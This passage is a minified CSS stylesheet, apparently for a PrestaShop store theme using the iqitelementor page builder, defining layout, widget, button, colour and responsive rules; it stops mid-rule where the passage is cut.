.btn-traditional{width:auto}.elementor-align-left .btn-block{text-align:left}.elementor-align-justify .elementor-button{width:100%}@media (max-width:1023px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-center .elementor-button{width:auto}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-left .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-center .elementor-button{width:auto}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-left .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}#elementor-select-preset{display:none}#module-iqitelementor-Preview #blockcart-content{display:none!important}.elementor-section{position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden}.elementor-section .elementor-container{display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}.elementor-section.elementor-section-stretched{width:100vw;position:relative;margin-left:-50vw;left:50%}.elementor-section.elementor-section-items-top>.elementor-container{-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{-ms-flex-align:center;-ms-grid-row-align:center;align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{-ms-flex-align:end;-ms-grid-row-align:flex-end;align-items:flex-end}.elementor-section.elementor-section-content-top .elementor-column-wrap{-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start}.elementor-section.elementor-section-content-middle .elementor-column-wrap{-ms-flex-align:center;-ms-grid-row-align:center;align-items:center}.elementor-section.elementor-section-content-bottom .elementor-column-wrap{-ms-flex-align:end;-ms-grid-row-align:flex-end;align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-row{display:-ms-flexbox;display:flex;width:100%}@media (max-width:1023px){.elementor-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-column-wrap{width:100%;display:-ms-flexbox;display:flex}.elementor-widget-wrap{position:relative;width:100%}.elementor-editor-active .elementor-widget-wrap{z-index:1}.elementor-widget{position:relative}.elementor-column{position:relative;min-height:1px;display:-ms-flexbox;display:flex}.elementor-editor-active .elementor-section-slidered:hover{outline:3px dashed #ff0}.elementor-editor-active .elementor-column{min-height:30px}.elementor-section-slidered .swiper-wrapper{-ms-flex-wrap:initial!important;flex-wrap:nowrap!important}.elementor-section-slidered .elementor-row-slidered-backend{display:block}.elementor-section-slidered .elementor-top-column{width:100%!important}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1023px){.elementor-column.elementor-md-10{width:10%!important}.elementor-column.elementor-md-11{width:11.111%!important}.elementor-column.elementor-md-12{width:12.5%!important}.elementor-column.elementor-md-14{width:14.285%!important}.elementor-column.elementor-md-16{width:16.666%!important}.elementor-column.elementor-md-20{width:20%!important}.elementor-column.elementor-md-25{width:25%!important}.elementor-column.elementor-md-30{width:30%!important}.elementor-column.elementor-md-33{width:33.333%!important}.elementor-column.elementor-md-40{width:40%!important}.elementor-column.elementor-md-50{width:50%!important}.elementor-column.elementor-md-60{width:60%!important}.elementor-column.elementor-md-66{width:66.666%!important}.elementor-column.elementor-md-70{width:70%!important}.elementor-column.elementor-md-75{width:75%!important}.elementor-column.elementor-md-80{width:80%!important}.elementor-column.elementor-md-83{width:83.333%!important}.elementor-column.elementor-md-90{width:90%!important}.elementor-column.elementor-md-100{width:100%!important}}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}.elementor-column-gap-default .elementor-element-populated{padding:15px}.elementor-column-gap-narrow .elementor-element-populated{padding:5px}.elementor-column-gap-extended .elementor-element-populated{padding:15px}.elementor-column-gap-wide .elementor-element-populated{padding:20px}.elementor-column-gap-wider .elementor-element-populated{padding:30px}}@media (max-width:767px){.elementor-column{width:100%}.elementor-reverse-mobile>.elementor-container>.elementor-row{-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.modal-open .elementor-widget-wrap{z-index:auto}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{content:"";display:block;clear:both;width:0;height:0}.elementor-widget-heading .elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}.elementor-widget-image .elementor-image img{vertical-align:middle}.elementor-widget-image .elementor-image.elementor-image-shape-circle{border-radius:50%}.elementor-image-gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;max-width:100%;margin:0 auto}.elementor-image-gallery .gallery-item img{margin:0 auto}.elementor-image-gallery .gallery-item .gallery-caption{margin:0}@media (min-width:768px){.elementor-image-gallery .gallery-columns-2 .gallery-item{max-width:50%}.elementor-image-gallery .gallery-columns-3 .gallery-item{max-width:33.33%}.elementor-image-gallery .gallery-columns-4 .gallery-item{max-width:25%}.elementor-image-gallery .gallery-columns-5 .gallery-item{max-width:20%}.elementor-image-gallery .gallery-columns-6 .gallery-item{max-width:16.666%}.elementor-image-gallery .gallery-columns-7 .gallery-item{max-width:14.28%}.elementor-image-gallery .gallery-columns-8 .gallery-item{max-width:12.5%}.elementor-image-gallery .gallery-columns-9 .gallery-item{max-width:11.11%}.elementor-image-gallery .gallery-columns-10 .gallery-item{max-width:10%}}@media (min-width:480px) and (max-width:767px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:50%}}@media (max-width:479px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:100%}}.elementor-button{display:inline-block;text-align:center;transition:all .5s}.elementor-button.elementor-size-small{font-size:13px;padding:10px 20px}.elementor-button.elementor-size-medium{font-size:15px}.elementor-button.elementor-size-large{font-size:16px;padding:15px 30px}.elementor-button.elementor-size-xl{font-size:18px;padding:20px 40px}.elementor-button.elementor-size-xxl{font-size:20px;padding:25px 50px}.elementor-button .elementor-align-icon-right{float:right;margin-left:5px}.elementor-button .elementor-align-icon-left{float:left;margin-right:5px}.elementor-button .elementor-button-text{display:inline-block}.elementor-widget-banner .elementor-iqit-banner{position:relative;overflow:hidden;z-index:1}.elementor-widget-banner .elementor-iqit-banner-overlay{position:absolute;width:100%;height:100%;left:0;top:0;z-index:3;opacity:0;transition:opacity .3s}.elementor-widget-banner .elementor-iqit-banner-img{z-index:1;position:relative;overflow:hidden}.elementor-widget-banner .elementor-iqit-banner-img img{width:100%;vertical-align:top}.elementor-widget-banner .elementor-iqit-banner-content-on{position:absolute;margin:auto;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:3;-js-display:flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.elementor-widget-banner .elementor-iqit-banner-content-on.elementor-banner-align-top-left{top:0;left:0}.elementor-widget-banner .elementor-iqit-banner-content-on.elementor-banner-align-top-center{top:0;left:0;right:0}.elementor-widget-banner .elementor-iqit-banner-content-on.elementor-banner-align-top-right{top:0;right:0}.elementor-widget-banner .elementor-iqit-banner-content-on.elementor-banner-align-middle-left{top:0;bottom:0;left:0;-ms-flex-pack:center;justify-content:center}.elementor-widget-banner .elementor-iqit-banner-content-on.elementor-banner-align-middle-center{top:0;bottom:0;left:0;right:0;-ms-flex-pack:center;justify-content:center}.elementor-widget-banner .elementor-iqit-banner-content-on.elementor-banner-align-middle-right{top:0;bottom:0;right:0;-ms-flex-pack:center;justify-content:center}.elementor-widget-banner .elementor-iqit-banner-content-on.elementor-banner-align-bottom-left{bottom:0;left:0}.elementor-widget-banner .elementor-iqit-banner-content-on.elementor-banner-align-bottom-center{bottom:0;left:0;right:0}.elementor-widget-banner .elementor-iqit-banner-content-on.elementor-banner-align-bottom-right{bottom:0;right:0}.elementor-widget-banner:hover .elementor-iqit-banner-overlay{opacity:1}.elementor-widget-divider .elementor-divider{line-height:0;font-size:0}.elementor-widget-divider .elementor-divider-separator{display:inline-block}.elementor-widget-instagram{min-height:30px}.elementor-instagram{margin:0}.elementor-instagram .il-item{padding:0}.elementor-instagram .il-item a{overflow:hidden;width:100%}.elementor-instagram .il-item a:focus{outline:0}.elementor-instagram .il-item-inner{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;height:100%}.elementor-instagram .il-photo__img{width:100%}.elementor-instagram .il-photo__img:focus{outline:0}.elementor-instagram .il-photo__meta{width:100%;height:100%;position:absolute;left:0;top:0;opacity:0;visibility:hidden;text-align:center;transition:all .5s;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.elementor-instagram .il-photo__comments,.elementor-instagram .il-photo__likes{display:inline-block;margin:0 5px}.elementor-instagram .il-item-inner:hover .il-photo__meta{opacity:1;visibility:visible}.elementor-image-gallery figure img{display:block}.elementor-image-gallery figure figcaption{width:100%}.gallery-spacing-custom .elementor-image-gallery .gallery-icon{padding:0}.elementor-counter{text-align:center}.elementor-counter .elementor-counter-number-wrapper{font-size:69px;font-weight:600;color:#222;line-height:1}.elementor-counter .elementor-counter-title{font-size:19px;font-weight:400;color:#666;line-height:2.5}.elementor-alert{position:relative;text-align:left}.elementor-alert .elementor-alert-title{display:block;font-weight:700}.elementor-alert button.elementor-alert-dismiss{position:absolute;right:10px;top:10px;padding:3px;font-size:13px;line-height:1;background:transparent;color:inherit;border:none}.elementor-alert.elementor-alert-info{color:#31708f;background-color:#d9edf7;border-color:#bcdff1}.elementor-alert.elementor-alert-success{color:#3c763d;background-color:#dff0d8;border-color:#cae6be}.elementor-alert.elementor-alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#f9f0c3}.elementor-alert.elementor-alert-danger{color:#a94442;background-color:#f2dede;border-color:#e8c4c4}@media (max-width:767px){.elementor-alert button.elementor-alert-dismiss{right:7px;top:7px}}.elementor-widget-progress{text-align:left}.elementor-progress-wrapper{position:relative;background-color:#eee;color:#fff;height:30px;line-height:30px;border-radius:2px}.elementor-progress-bar{display:-ms-flexbox;display:flex;background-color:#818a91;width:0;font-size:11px;border-radius:2px;transition:width 1s ease-in-out}.elementor-progress-text{-ms-flex-positive:1;flex-grow:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-left:15px}.elementor-progress-percentage{padding-right:15px}.elementor-widget-progress .elementor-progress-wrapper.progress-info .elementor-progress-bar{background-color:#5bc0de}.elementor-widget-progress .elementor-progress-wrapper.progress-success .elementor-progress-bar{background-color:#5cb85c}.elementor-widget-progress .elementor-progress-wrapper.progress-warning .elementor-progress-bar{background-color:#f0ad4e}.elementor-widget-progress .elementor-progress-wrapper.progress-danger .elementor-progress-bar{background-color:#d9534f}.elementor-progress .elementor-title{display:block}@media (max-width:767px){.elementor-progress-wrapper{height:25px;line-height:25px}.elementor-progress-text{padding-left:10px}}.elementor-accordion{text-align:left}.elementor-accordion .elementor-accordion-item{border:1px solid #d4d4d4}.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{border-top:none}.elementor-accordion .elementor-accordion-title{padding:15px 20px;font-weight:700;line-height:1;cursor:pointer}.elementor-accordion .elementor-accordion-title .elementor-accordion-icon{display:inline-block;width:1.5em}.elementor-accordion .elementor-accordion-title .elementor-accordion-icon.elementor-accordion-icon-right{float:right;text-align:right}.elementor-accordion .elementor-accordion-title .elementor-accordion-icon.elementor-accordion-icon-left{float:left;text-align:left}.elementor-accordion .elementor-accordion-title .elementor-accordion-icon .fa:before{content:"\f067"}.elementor-accordion .elementor-accordion-title.active .elementor-accordion-icon .fa:before{content:"\f068"}.elementor-accordion .elementor-accordion-content{display:none;padding:15px 20px;border-top:1px solid #d4d4d4}@media (max-width:767px){.elementor-accordion .elementor-accordion-title{padding:12px 15px}.elementor-accordion .elementor-accordion-title .elementor-accordion-icon{width:1.2em}.elementor-accordion .elementor-accordion-content{padding:7px 15px}}.elementor-toggle{text-align:left}.elementor-toggle .elementor-toggle-title{font-weight:700;line-height:1;padding:15px;border-bottom:1px solid #d4d4d4;cursor:pointer}.elementor-toggle .elementor-toggle-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-toggle-title .elementor-toggle-icon .fa:before{content:"\f0da"}.elementor-toggle .elementor-toggle-title.active{border-bottom:none}.elementor-toggle .elementor-toggle-title.active .elementor-toggle-icon .fa:before{content:"\f0d7"}.elementor-toggle .elementor-toggle-content{padding:0 15px 15px;border-bottom:1px solid #d4d4d4;display:none}@media (max-width:767px){.elementor-toggle .elementor-toggle-title{padding:12px}.elementor-toggle .elementor-toggle-content{padding:0 12px 10px}}.elementor-icon{display:inline-block;line-height:1;transition:all .5s}.elementor-icon i{font-size:50px;width:1em;height:1em}.elementor-view-stacked .elementor-icon{background-color:#818a91;color:#fff}.elementor-view-framed .elementor-icon{color:#818a91;border:3px solid #818a91;background-color:transparent}.elementor-shape-circle .elementor-icon{border-radius:50%}.elementor-widget-icon-list .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget-icon-list .elementor-icon-list-item{margin:0;padding:0}.elementor-widget-icon-list .elementor-icon-list-item a{display:inline}.elementor-widget-icon-list .elementor-icon-list-text{display:inline;vertical-align:middle}.elementor-widget-icon-list .elementor-icon-list-icon{width:1em;line-height:1;vertical-align:middle;display:inline-block;text-align:center}.elementor-widget-video.elementor-aspect-ratio-169 .elementor-video-wrapper{padding-bottom:56.25%}.elementor-widget-video.elementor-aspect-ratio-43 .elementor-video-wrapper{padding-bottom:75%}.elementor-widget-video.elementor-aspect-ratio-32 .elementor-video-wrapper{padding-bottom:66.6666%}.elementor-widget-video.elementor-aspect-ratio-auto .elementor-video-wrapper{height:auto}.elementor-widget-video .elementor-custom-embed-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:50%;cursor:pointer}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:.9;text-shadow:3px 2px 30px rgba(0,0,0,.6)}.elementor-widget-video .elementor-video-modal .modal-content{border-radius:0}.elementor-widget-video .elementor-video-modal .modal-body{padding:0;line-height:0}.elementor-widget-video .elementor-video-open-modal{background:none;border:none;cursor:pointer}.elementor-widget-video .elementor-video-open-modal:focus{outline:none}.elementor-widget-video .elementor-video-open-modal i{font-size:80px;transition:all .5s}.elementor-widget-video .elementor-custom-embed-play{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}.elementor-widget-video .elementor-custom-embed-play i{font-size:100px;color:#fff;opacity:.7;text-shadow:3px 2px 24px rgba(0,0,0,.5);transition:all .5s}.elementor-image-carousel-wrapper .swiper-image-stretch .swiper-slide-image{width:100%}.elementor-image-hotspots-wrapper{position:relative}.elementor-image-hotspots-wrapper .elementor-hotspot{position:absolute;background:#eaeaea;padding:.3em .6em}.tooltip-inner-hotspot{text-align:inherit}.tooltip-inner-hotspot:before{display:none}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:-ms-flexbox;display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:right;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:left;-ms-flex-direction:row;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{-ms-flex-align:center;-ms-grid-row-align:center;align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{-ms-flex-align:end;-ms-grid-row-align:flex-end;align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}@media (min-width:768px){.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{display:-ms-flexbox;display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-icon{-ms-flex:0 0 auto;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{text-align:right;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{text-align:left;-ms-flex-direction:row;flex-direction:row}.elementor-widget-icon-box.elementor-position-top .elementor-icon-box-img{margin:auto}.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start}.elementor-widget-icon-box.elementor-vertical-align-middle .elementor-icon-box-wrapper{-ms-flex-align:center;-ms-grid-row-align:center;align-items:center}.elementor-widget-icon-box.elementor-vertical-align-bottom .elementor-icon-box-wrapper{-ms-flex-align:end;-ms-grid-row-align:flex-end;align-items:flex-end}}@media (max-width:767px){.elementor-widget-icon-box .elementor-icon-box-icon{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-icon-box .elementor-icon-box-wrapper{text-align:center}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-testimonial-wrapper{overflow:hidden;text-align:center}.elementor-testimonial-wrapper .elementor-testimonial-content{margin-bottom:1.5rem}.elementor-testimonial-wrapper .elementor-testimonial-name{line-height:1.5}.elementor-testimonial-wrapper .elementor-testimonial-job{font-size:.85em}.elementor-testimonial-wrapper.elementor-testimonial-text-align-left{text-align:left}.elementor-testimonial-wrapper.elementor-testimonial-text-align-right{text-align:right}.elementor-testimonial-wrapper .elementor-testimonial-meta{width:100%;line-height:1}.elementor-testimonial-wrapper .elementor-testimonial-meta-inner{display:inline-block}.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-details,.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image{display:table-cell;vertical-align:middle}.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image img{width:60px;height:60px;border-radius:50%}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-aside .elementor-testimonial-image{padding-right:15px}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-aside .elementor-testimonial-details{text-align:left}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-details,.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image{display:block}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image{margin-bottom:20px}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image img{margin:0 auto}.elementor-social-icons-wrapper{font-size:0}.elementor-social-icon{color:#fff;font-size:20px;text-align:center;padding:.6em;margin-right:5px;cursor:pointer}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.5}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-google-plus{background-color:#dd4b39}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-x-twitter{background-color:#55acee}.elementor-social-icon-tiktok{background-color:#000}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon i{font-size:25px}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}body.elementor-page .elementor-widget-menu-anchor{margin-bottom:0}.elementor-editor-active .elementor-menu-anchor{height:25px}.elementor-newsletter .elementor-newsletter-form{display:inline-block;width:100%}.elementor-newsletter .elementor-newsletter-input{outline:none}.elementor-newsletter .input-wrapper{overflow:hidden}.elementor-brands{text-align:center}.elementor-brands img{margin:0 auto}.elementor-search{display:inline-block;width:100%}.elementor-search .form-search-control{border:none}.elementor-search .search-btn{transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}@media (max-width:767px){body:not(.elementor-editor-active) .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1023px){body:not(.elementor-editor-active) .elementor-hidden-tablet{display:none}}@media (min-width:1024px){body:not(.elementor-editor-active) .elementor-hidden-desktop{display:none}}body:not(.elementor-editor-active) .elementor-hidden{display:none}.iqitfake{display:none}@charset "UTF-8";.container,.elementor-section.elementor-section-boxed>.elementor-container{max-width:1370px}a:link:not(.nav-link):not(.btn),a:visited:not(.nav-link):not(.btn){color:#01060b}a:hover:not(.nav-link):not(.btn){color:#3063e4}.pagination .page-list li:hover{border-color:#3063e4}.pagination .page-list li.current{border-color:#3063e4}.pagination .page-list li.current a{color:#3063e4}#mobile-header{background:#1a1819;border-bottom:none 1px #e3e3e3}#mobile-header #mobile-header-sticky{background:#1a1819}#mobile-header .mobile-main-bar{padding-top:1.4285714286rem;padding-bottom:1.4285714286rem}#mobile-header .m-nav-btn{color:#fff}#mobile-header .m-nav-btn:hover{color:#fff}#mobile-header .m-nav-btn>span{display:none!important}#mobile-header .mobile-buttons-bar{background:#c9c9c9}html{font-size:14px}@media (max-width:767px){html{font-size:14px}}body{line-height:1.4rem}body{font-family:'Barlow',sans-serif}#blockcart-content{background:#fff;border:none 1px;box-shadow:0 6px 30px 0 rgba(0,0,0,.15)}.btn-secondary,.btn-secondary.disabled,.btn-secondary:disabled,.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#f8f8f8;color:#333;border:none 1px #f0f0f0}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary :active,.btn-secondary.disabled:hover,.btn-secondary.disabled:focus,.btn-secondary.disabled :active,.btn-secondary:disabled:hover,.btn-secondary:disabled:focus,.btn-secondary:disabled :active,.bootstrap-touchspin .group-span-filestyle .btn-touchspin:hover,.bootstrap-touchspin .group-span-filestyle .btn-touchspin:focus,.bootstrap-touchspin .group-span-filestyle .btn-touchspin :active,.group-span-filestyle .bootstrap-touchspin .btn-touchspin:hover,.group-span-filestyle .bootstrap-touchspin .btn-touchspin:focus,.group-span-filestyle .bootstrap-touchspin .btn-touchspin :active,.group-span-filestyle .btn-default:hover,.group-span-filestyle .btn-default:focus,.group-span-filestyle .btn-default :active{background:#dedede;color:#2e2e2e}.btn-secondary:not(:disabled):not(.disabled):active{background:#dedede;color:#2e2e2e}.btn-outline-secondary,.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background:#f8f8f8;color:#333;border:solid 1px #e3e3e3}.btn-outline-secondary:hover,.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled:hover{background:#dedede;color:#2e2e2e;border:solid 1px #e3e3e3}.btn-primary,.btn-primary.disabled,.btn-primary:disabled{background:#3063e4;color:#fff;border:none 1px}.btn-primary:hover,.btn-primary:focus,.btn-primary :active,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled :active,.btn-primary:disabled:hover,.btn-primary:disabled:focus,.btn-primary:disabled :active{background:#3063e4;color:#fff}.btn-primary:not(:disabled):not(.disabled):active{background:#3063e4;color:#fff}#wrapper .breadcrumb{background:#f8f8f8;padding-top:.7142857143rem;padding-bottom:.7142857143rem;margin-top:-1.0714285714rem;margin-bottom:1.0714285714rem;font-size:1rem;font-style:normal;font-weight:400;text-transform:none;color:#01060b}#wrapper .breadcrumb li:after{color:#01060b}#wrapper .breadcrumb a{color:#01060b}.form-control{background-color:#fff;color:#01060b;border:solid 1px #e3e3e3}.custom-select2,.custom-select2 option{background-color:#fff}.custom-select2:after{color:#01060b}.bootstrap-touchspin 